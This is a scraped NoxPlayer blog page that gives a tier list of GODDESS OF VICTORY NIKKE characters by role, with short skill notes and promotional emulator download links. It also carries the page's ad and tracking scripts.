https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_370,h_216 370w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><a href="https://api-new.bignox.com/common/dev/url?key=dab3112de71db100153d248b965414fa">Download &amp; Play GODDESS OF VICTORY NIKKE on PC</a></h3>
<h3 id="goddessofvictorynikketierlistsupporters"><strong>Supporter Tier List: </strong></h3>
<p><strong>Tier 1: </strong></p>
<p>Liter: Regular skill inflicts DMG. Burst skill boost allies’ ATK. SSR character, using SMG as a weapon.</p>
<p>Pepper: Regular skill inflicts DMG. Burst skill inflicts DMG on enemies, restores allies’ HP, and increases buff max stack count. Active skill inflicts DMG. Passive skill restores HP – affects allies. SSR character, using a Shotgun as a weapon.</p>
<p><strong>Tier 2: </strong></p>
<p>Exia: Regular skill inflicts DMG. Possess skills that lower ATK/DEF of enemies. SSR character, using a Sniper Rifle as a weapon.</p>
<p>Neon: Regular skill inflicts DMG. Boosts CRIT of allies with skills. SR character, using a Shotgun as a weapon.</p>
<p>Dolla: Regular skill inflicts DMG. Burst inflicts DMG. Active skill boosts the ATK of allies. Passive boosts CRIT and ATK of allies. SSR character, using a Sniper Rifle as a weapon.</p>
<p>Admi: Regular skill inflicts DMG. Passive boosts charge the DMG of allies. Active skill reduces DMG taken – for the allies with the highest ATK. Burst skill boosts allies’ reloading speed and CRIT rate. SSR character, using a Sniper Rifle as a weapon.</p>
<p><strong>Tier 3:</strong> Noise; Emma; Yan; Miranda; N102; Frima</p>
<p><strong>Tier 4:</strong> Mary; Mica</p>
<p><strong>Tier 5:</strong> Soline; Product 08; Product 23; iDoll; Sun; iDoll; Ocean; Soldier OW</p>
<p><img loading="lazy" class="alignnone wp-image-9338 size-full" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍1.jpg" alt="" width="640" height="360" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍1.jpg 640w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_169 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_84 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_370,h_208 370w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><a href="https://api-new.bignox.com/common/dev/url?key=dab3112de71db100153d248b965414fa">Download &amp; Play GODDESS OF VICTORY NIKKE on PC</a></h3>
<h3 id="nikketierlistdefenders">Defender<strong> Tier List: </strong></h3>
<p><strong>Tier 1: </strong></p>
<p>Ludmilla: Regular skill inflicts DMG. Burst inflicts DMG on the enemies and boosts the DEF of allies. Passive reduces ATK/DEF of the enemies. Passive triggers taunt – reduces DMG taken for self. SSR character, using SMG as a weapon.</p>
<p>Noah: Regular skill inflicts DMG. Burst inflicts DMG to the enemies and boosts ATK for self. Passive (1) reduces DMG taken for allies. Passive (2) boosts CRIT and grants penetration – affects self. SSR character, using a rocket Launcher as a weapon.</p>
<p>Novel: Regular skill inflicts DMG. Burst skill inflicts DMG on the enemy; Cornucopia, if fully stacked, makes the enemy receive more DMG. Active skill inflicts DMG on the enemies and reduces their DEF. SSR character, using SMG as a weapon.</p>
<p>Harran: Regular skill inflicts DMG. Possess skills that inflict DMG to enemies, DMG over time — grants penetration and increases CRIT rate for self. SR character, using a Sniper Rifle as a weapon.</p>
<p><strong>Tier 2: </strong></p>
<p>Poli: Regular skill inflicts DMG. Possess skills that boost the ATK and CRIT of allies. Shares DMG. Burst skill has a long CD. SSR character, using Shot Gun as a weapon.</p>
<p>Yuni: Regular skill inflicts DMG. Burst inflicts DMG and immobilizes the enemies. Passive boosts charging speed, restores HP, and increases max HP – affects allies. SSR character, using Rocket Launcher as a weapon.</p>
<p><strong>Tier 3:</strong></p>
<p>Centi: Regular skill inflicts DMG. Burst inflicts DMG and reduces the DEF of enemies. Active grants shield to allies.</p>
<p>Delta: Regular skill inflicts DMG. Passive (1) increases the DEF of allies. Passive (2) inflicts DMG. Burst taunts enemies. Long CD. Mediocre stats. SR character, using a Sniper Rifle as a weapon.</p>
<p>Crow: Regular skill inflicts DMG. Burst does DMG. Passive (1) reduces the enemy’s ATK. Passive (2) inflicts DMG and boosts DEF(self). SSR character, using SMG as a weapon.</p>
<p><strong>Tier 4: </strong>Diesel; Ether; Folkwang</p>
<p><strong>Tier 5: </strong>Mihara, Soldier FA, iDoll Flower</p>
<p><img loading="lazy" class="alignnone size-full wp-image-9340" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍3-1.jpg" alt="" width="640" height="360" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍3-1.jpg 640w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍3-1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_169 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍3-1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_84 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍3-1.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_370,h_208 370w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><a href="https://api-new.bignox.com/common/dev/url?key=dab3112de71db100153d248b965414fa">Download &amp; Play GODDESS OF VICTORY NIKKE on PC</a></h3>
<h3 id="nikketierlistdefenders">Attacker<strong> Tier List: </strong></h3>
<p><strong>Tier 1: </strong></p>
<p>Scarlet: Regular skill inflicts DMG. Burst inflicts DMG and boosts Crit Rate for self. Passive (1) boosts ATK but reduces HP. Passive (2) boosts CRIT DMG and inflicts DMG. SSR character, using AR as a weapon.</p>
<p>Privaty: Regular skill inflicts DMG. Burst inflicts DMG and stun; long CD, though. Passive (1) boosts ATK and reload speed of allies. SSR character, using AR as a weapon.</p>
<p>Volume: Regular skill inflicts DMG. Burst boosts CRIT for allies. SSR character, using SMG as a weapon.</p>
<p><strong>Tier 2: </strong></p>
<p>Drake: Regular skill inflicts DMG. Possess passive skills that can improve ATK and the Hit rate of allies. Burst skill does DMG and increases max ammo. SSR character, using AR as a weapon.</p>
<p>Guillotine: Regular skill inflicts DMG. Burst skill does DMG, even more, when the HP falls below half. Passive improves CRIT DMG, ATK, and CRIT RATE. SSR character, using Machine Gun as a weapon.</p>
<p>Snow White: Regular skill inflicts DMG. Possess skills that improve her CRIT, ATK, and grant penetration. SSR character, using AR as a weapon.</p>
<p>Rapi: Regular skill inflicts DMG. Burst inflicts DMG and boosts DMG. Active skill does DMG. Passive BOOSTS ATK and recovers HP. SR character, using AR as a weapon.</p>
<p>Julia: Regular skill inflicts DMG. Burst skill inflicts DMG. Passive (1) boosts CRIT RATE. SSR character, using AR as a weapon.</p>
<p>Sugar: Regular skill inflicts DMG. Burst skill improves hit rate and ATK SPD for self. Passive (1) improves CRIT DMG and reloading SPD for self. Passive (2) boosts CRIT rate for self and max ammo capacity for allies. SSR character, using shot Gun as a weapon.</p>
<p>Signal: Regular skill inflicts DMG. Burst inflicts DMG and reduces the DEF of enemies. Passive (1) lowers the DEF/ATK of enemies. A good debuffer. Passive (2) recovers HP (self). SSR character, using AR as a weapon.</p>
<p>Brid: Regular skill inflicts DMG. Burst skill inflicts DMG to the enemies with the highest DEF. Passive (1) boost ATK for self. Passive (2) inflicts DMG – targets the enemy with the highest DEF. SSR character, using AR as a weapon.</p>
<p>Milk: Regular skill inflicts DMG. Burst skill inflicts DMG and restores HP(Lifesteal). Passive boosts CRIT DMG. Boosts allies’ ATK. SSR character, using Sniper Rifle as a weapon.</p>
<p><strong>Tier 3:</strong> Maxwell, Belorta, Rupee, Maiden</p>
<p><strong>Tier 4:</strong> Aria, Epinel, Yulha</p>
<p><strong>Tier 5:</strong> Isabel, Eunhwa, Solider EG, Product 12</p>
<h3><b>How to Download and Play GODDESS OF VICTORY NIKKE on PC with NoxPlayer</b></h3>
<ol>
<li aria-level="1">Download and install NoxPlayer on your PC</li>
<li aria-level="1">Complete Google sign-in to access the Play Store</li>
<li aria-level="1">Look for Honkai: Star Rail in the search bar and install the game</li>
<li aria-level="1">Click the icon of GODDESS OF VICTORY NIKKE on your home screen to start the game</li>
</ol>
<p><img loading="lazy" class="alignnone wp-image-8695 size-large" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_1024,h_583" alt="" width="640" height="364" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png 1639w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_171 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_1024,h_583 1024w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_85 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_768,h_437 768w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_1536,h_874 1536w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/2-search-bar-compressed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_370,h_211 370w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><span style="font-weight: 400;">Visit our site:</span><a href="https://en.bignox.com/"><b> en.bignox.com</b></a></p>
<p><span style="font-weight: 400;">NoxPlayer is a free Android emulator for playing mobile games on PC and Mac, supporting Android 5, 7, 8, and 9, and compatible with Intel, AMD, and Apple processors. You can run NoxPlayer perfectly on commonly-used operating systems like Windows 7, 8, 10, 11, and iOS.</span></p>
<h3><a href="https://api-new.bignox.com/common/dev/url?key=dab3112de71db100153d248b965414fa">Download &amp; Play GODDESS OF VICTORY NIKKE on PC</a></h3>
<p>&nbsp;</p>
<div class="post-views post-9334 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">333,032</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/nikke-tier-list/" data-a2a-title="NIKKE Tier List Guide | GODDESS OF VICTORY NIKKE Characters Guide"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/nikke-tier-list/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/nikke-tier-list/" data-text="NIKKE Tier List Guide | GODDESS OF VICTORY NIKKE Characters Guide"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/nikke-tier-list/" rel="bookmark"><time class="entry-date published" datetime="2022-11-04T06:00:34+00:00">11月 4, 2022</time><time class="updated" datetime="2022-11-04T06:01:08+00:00">11月 4, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangli/">yangli</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-download/" rel="tag">GODDESS OF VICTORY NIKKE download</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-gameplay/" rel="tag">GODDESS OF VICTORY NIKKE gameplay</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-gift-code/" rel="tag">GODDESS OF VICTORY NIKKE gift code</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-guide/" rel="tag">GODDESS OF VICTORY NIKKE guide</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-on-pc/" rel="tag">GODDESS OF VICTORY NIKKE on PC</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-pc/" rel="tag">GODDESS OF VICTORY NIKKE pc</a>, <a href="https://www.bignox.com/blog/tag/goddess-of-victory-nikke-reddit/" rel="tag">GODDESS OF VICTORY NIKKE reddit</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/doggo-go-on-pc/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Doggo Go –The most funny, brain-burning tile matching game published!</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/goddess-of-victory-nikke-gift-package/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">GODDESS OF VICTORY NIKKE Exclusive Gift Package of NoxPlayer</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnikke-tier-list%2F&amp;linkname=NIKKE%20Tier%20List%20Guide%20%7C%20GODDESS%20OF%20VICTORY%20NIKKE%20Characters%20Guide" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LwGO93dUEtIL3BiunV_-nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769381624603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX6WKbu-FDilqtnb59zVmiubBJ-qENOYYwFg0C1Xt0fuZZUhW_dV0Rg8Do23YCU8WiuZgTKzh2ub2Ga1jBLereI-W_R_XouqOtULl1MsN9auH7xmI0Gx9Ga3FWlDxfvYqVeiohy8N2e2BeUjLegmX-hflrUrm_nU04DjYVa5Z9ylehRmEfq0rOAZ44U/_/ad-300topleft./adv_468_/pubs_aff.asp?-permads./__adstop.
body_size: -1289
content:
window['a1c54d09-a083-4918-aecb-e5bf64fbf614'] = true;